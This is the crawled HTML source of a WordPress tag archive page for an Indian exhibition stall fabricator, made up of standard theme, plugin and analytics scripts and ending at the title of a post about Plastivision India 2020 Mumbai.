

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/plastivision-india-mumbai/
body_size: 12089
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Plastivision India Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/plastivision-india-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/","name":"Plastivision India Mumbai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/","name":"Plastivision India Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/plastivision-india-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Plastivision India Mumbai Tag Feed" href="https://exhibitionstallfabricator.com/tag/plastivision-india-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"plastivision_india_2020_mumbai"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Plastivision India Mumbai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-plastivision-india-mumbai tag-2673 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-569" class="et_pb_post post-569 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-mumbai tag-pavilion tag-plastivision-india tag-plastivision-india-2020-mumbai tag-plastivision-india-amazing-arts-group tag-plastivision-india-booth-agency-mumbai tag-plastivision-india-booth-construction-mumbai tag-plastivision-india-booth-constructor-mumbai tag-plastivision-india-booth-contractor-india tag-plastivision-india-booth-contractor-mumbai tag-plastivision-india-booth-decorator-mumbai tag-plastivision-india-booth-designer-mumbai tag-plastivision-india-booth-fabrication-mumbai tag-plastivision-india-booth-fabricator-mumbai tag-plastivision-india-booth-setup-mumbai tag-plastivision-india-chinese-booth-fabricator tag-plastivision-india-custom-booth-mumbai tag-plastivision-india-custom-pavilion-mumbai tag-plastivision-india-custom-stall-mumbai tag-plastivision-india-custom-stand-mumbai tag-plastivision-india-india tag-plastivision-india-modular-booth-builder-mumbai tag-plastivision-india-modular-booth-construction-mumbai tag-plastivision-india-modular-booth-constructor-mumbai tag-plastivision-india-modular-booth-contractor-mumbai tag-plastivision-india-modular-booth-designer-mumbai tag-plastivision-india-modular-booth-fabricator-mumbai tag-plastivision-india-modular-stall-builder-mumbai tag-plastivision-india-modular-stall-construction-mumbai tag-plastivision-india-modular-stall-constructor-mumbai tag-plastivision-india-modular-stall-contractor-mumbai tag-plastivision-india-modular-stall-designer-mumbai tag-plastivision-india-modular-stall-fabricator-mumbai tag-plastivision-india-modular-stand-builder-mumbai tag-plastivision-india-modular-stand-construction-mumbai tag-plastivision-india-modular-stand-constructor-mumbai tag-plastivision-india-modular-stand-contractor-mumbai tag-plastivision-india-modular-stand-designer-mumbai tag-plastivision-india-modular-stand-fabricator-mumbai tag-plastivision-india-mumbai tag-plastivision-india-pavilion-agency-mumbai tag-plastivision-india-pavilion-builder-mumbai tag-plastivision-india-pavilion-construction-mumbai tag-plastivision-india-pavilion-constructor-mumbai tag-plastivision-india-pavilion-contractor-mumbai tag-plastivision-india-pavilion-decorator-mumbai tag-plastivision-india-pavilion-designer-mumbai tag-plastivision-india-pavilion-fabrication-mumbai tag-plastivision-india-pavilion-fabricator-mumbai tag-plastivision-india-pavilion-setup-mumbai tag-plastivision-india-stall-agency-mumbai tag-plastivision-india-stall-builder-mumbai tag-plastivision-india-stall-construction-mumbai tag-plastivision-india-stall-constructor-mumbai tag-plastivision-india-stall-contractor-india tag-plastivision-india-stall-contractor-mumbai tag-plastivision-india-stall-decorator-mumbai tag-plastivision-india-stall-designer-mumbai tag-plastivision-india-stall-fabrication-mumbai tag-plastivision-india-stall-fabricator-mumbai tag-plastivision-india-stall-setup-mumbai tag-plastivision-india-stand-agency-mumbai tag-plastivision-india-stand-builder-mumbai tag-plastivision-india-stand-construction-mumbai tag-plastivision-india-stand-constructor-mumbai tag-plastivision-india-stand-contractor-india tag-plastivision-india-stand-contractor-mumbai tag-plastivision-india-stand-decorator-mumbai tag-plastivision-india-stand-designer-mumbai tag-plastivision-india-stand-fabrication-mumbai tag-plastivision-india-stand-fabricator-mumbai tag-plastivision-india-stand-setup-mumbai tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/plastivision-india-2020-mumbai/">Plastivision India 2020 Mumbai</a></h2>
					
